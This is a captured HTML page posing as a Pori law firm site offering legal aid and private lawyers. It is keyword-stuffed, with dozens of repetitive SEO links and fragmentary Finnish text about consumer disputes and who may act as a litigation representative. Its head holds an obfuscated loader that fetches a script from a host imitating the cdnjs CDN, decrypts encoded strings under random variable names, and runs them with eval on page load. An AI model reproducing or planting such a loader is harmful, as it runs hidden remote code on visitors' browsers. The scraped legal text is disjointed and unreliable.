

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto/pori/asianajaja/oikeusapu-Yksityinen-asianajaja-pori.html
body_size: 44265
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Oikeusapu Yksityinen Asianajaja Pori</title>

<link rel="shortcut icon" href="img/" alt="Oikeusapu Yksityinen Asianajaja Pori" />
  <meta charset="utf-8">
<meta name="title" content="Oikeusapu Yksityinen Asianajaja Pori">
<meta name="DC.title" lang="en" content="Oikeusapu Yksityinen Asianajaja Pori">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Oikeusapu Yksityinen Asianajaja Pori, Asianajaja Avioero Pori, Homevaurio Asianajaja, Parhaat Asianajajat Pori					, Ilmainen Asianajaja Neuvonta	, Huoltajuus Asianajaja, Testamentti Asianajaja, Ilmainen Asianajaja Pori								">
<meta name="author" content="Asianajaja Avioero Pori">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Pori",
   "url": "https://asianajotoimistopori.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Pori", 
   
    "postalCode": "28100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistopori.eu",
  "significantLink": "https://asianajotoimistopori.eu",
  "relatedLink": "https://asianajotoimistopori.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistopori.eu",


      "url": "",
      "additionalType": "https://asianajotoimistopori.eu",
      "name": "Asianajaja Avioero Pori",
      "identifier": "https://asianajotoimistopori.eu",
      "description": "Asianajaja Avioero Pori, Homevaurio Asianajaja",
      "disambiguatingDescription": "Asianajaja Avioero Pori, Homevaurio Asianajaja, Parhaat Asianajajat Pori					, Ilmainen Asianajaja Neuvonta	, Huoltajuus Asianajaja, Testamentti Asianajaja, Ilmainen Asianajaja Pori								",
      "alternateName": "Homevaurio Asianajaja"
    },
    "accessibilitySummary": "Asianajaja Avioero Pori",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistopori.eu",
        "url": "oikeusapu-Yksityinen-asianajaja-pori.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistopori.eu",
  "keywords": ["Asianajaja Avioero Pori", "Homevaurio Asianajaja", "Parhaat Asianajajat Pori					", "Ilmainen Asianajaja Neuvonta	", "Huoltajuus Asianajaja", "Testamentti Asianajaja", "Ilmainen Asianajaja Pori								"],
  "award": [
    "Best Asianajaja Avioero Pori", "Best Homevaurio Asianajaja", "Best Parhaat Asianajajat Pori					", "Best Ilmainen Asianajaja Neuvonta	", "Best Huoltajuus Asianajaja", "Best Testamentti Asianajaja", "Best Ilmainen Asianajaja Pori								"
  ],
  "teaches": ["Asianajaja Avioero Pori","Homevaurio Asianajaja","Parhaat Asianajajat Pori					","Ilmainen Asianajaja Neuvonta	","Huoltajuus Asianajaja","Testamentti Asianajaja","Ilmainen Asianajaja Pori								"],
  "offers": [{
    "sku": "Asianajaja Avioero Pori",
    "availabilityStarts": "2022-11-01 09:05:02",
    "priceCurrency": "USD"
  },
  {
    "sku": "Homevaurio Asianajaja",
    "availabilityStarts":"2022-11-01 09:05:02",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Parhaat Asianajajat Pori					",
    "availabilityStarts":"2022-11-01 09:05:02",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja Neuvonta	",
    "availabilityStarts":"2022-11-01 09:05:02",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuus Asianajaja",
    "availabilityStarts":"2022-11-01 09:05:02",
    "priceCurrency": "USD"
  },
  {
    "sku": "Testamentti Asianajaja",
    "availabilityStarts": "2022-11-01 09:05:02",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja Pori								",
    "availabilityStarts":"2022-11-01 09:05:02",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Avioero Pori","Homevaurio Asianajaja", "Parhaat Asianajajat Pori					", "Ilmainen Asianajaja Neuvonta	", "Huoltajuus Asianajaja", "Testamentti Asianajaja", "Ilmainen Asianajaja Pori								"],
  "text": "Asianajaja Avioero Pori, Homevaurio Asianajaja, Parhaat Asianajajat Pori					, Ilmainen Asianajaja Neuvonta	, Huoltajuus Asianajaja, Testamentti Asianajaja, Ilmainen Asianajaja Pori								",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistopori.eu",
      "url": "oikeusapu-Yksityinen-asianajaja-pori.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "oikeusapu-Yksityinen-asianajaja-pori.html",
      "sameAs": "https://asianajotoimistopori.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Oikeusapu Yksityinen Asianajaja Pori",
        "alternativeHeadline": "The most frequently asked questions about Oikeusapu Yksityinen Asianajaja Pori",
        "url": "oikeusapu-Yksityinen-asianajaja-pori.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-pori.html" rel="nofollow">Asianajotoimisto Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pori-.html" rel="nofollow">Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-pori.html" rel="nofollow">Ilmainen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-pori.html" rel="nofollow">Etsi Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-pori-.html" rel="nofollow">Suomen Paras Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-pori.html" rel="nofollow">Asianajaja Asuntokauppa Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-pori.html" rel="nofollow">Asianajaja Hinta Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-pori.html" rel="nofollow">Asianajaja Pahoinpitely Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-pori-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Pori</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-pori.html" rel="nofollow">Ositus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-pori.html" rel="nofollow">Testamentti Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-pori.html" rel="nofollow">Kiinteistöriita Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-pori-.html" rel="nofollow">Huumausainerikos Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-pori-.html" rel="nofollow">Hyvä Asianajaja Perintö Pori</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-pori-.html" rel="nofollow">Lastensuojelu Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-pori.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-pori-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-pori.html" rel="nofollow">Asianajaja Työoikeus Pori</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-pori.html" rel="nofollow">Avioero Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-pori.html" rel="nofollow">Asianajaja Avioero Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-pori.html" rel="nofollow">Asianajaja Työttömälle Pori</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-pori.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Pori</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-pori.html" rel="nofollow">Perheoikeus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-pori-.html" rel="nofollow">Rikollisten Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-pori.html" rel="nofollow">Asianajaja Perintöasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-pori-.html" rel="nofollow">Asuntokauppa Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-pori-.html" rel="nofollow">Hometalo Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-pori-.html" rel="nofollow">Homevaurio Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-pori-.html" rel="nofollow">Hyvä Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-pori-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Pori</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-pori.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-pori-.html" rel="nofollow">Millainen On Hyvä Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-pori.html" rel="nofollow">Seksuaalirikos Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-pori-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-pori.html" rel="nofollow">Asianajaja Huumausainerikos Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-pori.html" rel="nofollow">Asianajaja Ilmainen Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-pori.html" rel="nofollow">Asianajaja Kiinteistöasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-pori.html" rel="nofollow">Asianajaja Kokemuksia Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-pori-.html" rel="nofollow">Asianajaja Lapsiasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-pori-.html" rel="nofollow">Asianajaja Lasten Asiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-pori-.html" rel="nofollow">Asianajaja Lastensuojelu Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-pori.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-pori.html" rel="nofollow">Asianajaja Perheoikeus Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-pori-.html" rel="nofollow">Asianajaja Rikosasiat Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-pori.html" rel="nofollow">Asianajaja Rikosrekisteri Pori</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-pori.html" rel="nofollow">Asianajaja Seksuaalirikokset Pori</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-pori-.html" rel="nofollow">Asuntokauppariita Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-pori.html" rel="nofollow">Edullinen Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-pori-.html" rel="nofollow">Huoltajuus Asianajaja Pori</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-pori.html" rel="nofollow">Huoltajuuskiista Asianajaja Pori</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistopori.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Avioero Pori">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Oikeusapu Yksityinen Asianajaja Pori                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Avioero Pori</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p> </p><p>Kuluttajalla on oikeus saattaa kuluttajan ja elinkeinonharjoittajan välinen erimielisyys, joka koskee yksittäistä kulutushyödykesopimusta tai muuta kulutushyödykkeen hankin taa, oikeusministeriön alaisuudessa toimivan kuluttajariitalautakunnan käsiteltäväksi. Kuluttajariitalautakunta antaa ratkaisusuosituksia kuluttajien ja elinkeinonharjoittajien välisissä riita-asioissa. Lautakunnan päätös on luonteeltaan suositus eikä se ole täytäntöön panokelpoinen eikä sillä ole tuomioistuimen tuomion oikeusvaikutuksia.</p><p>Kuluttajariitalautakunnan asemaa oikeudenkäyntiasiamiespalvelujen valvonnassa rajoittaa kuitenkin se, että:</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Homevaurio Asianajaja">Homevaurio Asianajaja   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Avioero Pori">Asianajaja Avioero Pori</a></li>
              <li><a class="" href="#Homevaurio Asianajaja">Homevaurio Asianajaja</a></li>
      <li><a class="" href="#Parhaat Asianajajat Pori					">Parhaat Asianajajat Pori					</a></li>
      <li><a class="" href="#Ilmainen Asianajaja Neuvonta	">Ilmainen Asianajaja Neuvonta	</a></li>
      
  <li><a class="" href="#Huoltajuus Asianajaja">Huoltajuus Asianajaja</a></li>
    
  <li><a class="" href="#Testamentti Asianajaja">Testamentti Asianajaja</a></li>
    <li><a class="" href="#Ilmainen Asianajaja Pori								">Ilmainen Asianajaja Pori								</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>oikeudenkäyntiasiamiehenä saa toimia asianajaja tai muu oikeustieteen kandidaatin tutkinnon suorittanut, rehellinen ja muutoin kyseiseen tehtävään sopiva ja kykenevä henkilö, joka ei ole konkurssissa ja jonka toimintakelpoisuutta ei ole rajoitettu.</p><p>Oikeudenkäymiskaarta muutettaisiin siten, että oikeudenkäyntiasiamiehenä tai avustajana voisi yleisissä tuomioistuimissa yleensä toimia vain asianajaja, julkinen oikeus avustaja tai luvan saanut oikeudenkäyntiavustaja.</p><p>Oikeudenkäyntiasiamiehinä toimii myös erilaisten liikeyritysten, joiden pääasiallisena toimialana on muu kuin oikeudellisten palvelujen tarjonta, palveluksessa olevia lakimiehiä. Esimerkkeinä tällaisesta toiminnasta ovat vakuutuslaitosten palveluksessa olevat lakimiehet, jotka usein hoitavat vakuutuslaitoksen myöntämiin vakuutuksiin perustuvia riitoja vakuutuksenantajan ja vakuutuksenottajan välillä. Myös julkisyhteisöjen palveluksessa olevat lakimiehet hoitavat jossain määrin työnantajaansa liittyviä oikeudenkäynti asioita.</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Oikeusapu Yksityinen Asianajaja Pori                                </a>
                                  
                                 <p><a href="perheoikeuteen-erikoistunut-asianajaja-pori-.html">Perheoikeuteen Erikoistunut Asianajaja Pori				</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Parhaat Asianajajat Pori					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Parhaat Asianajajat Pori					">Parhaat Asianajajat Pori					                </h3>
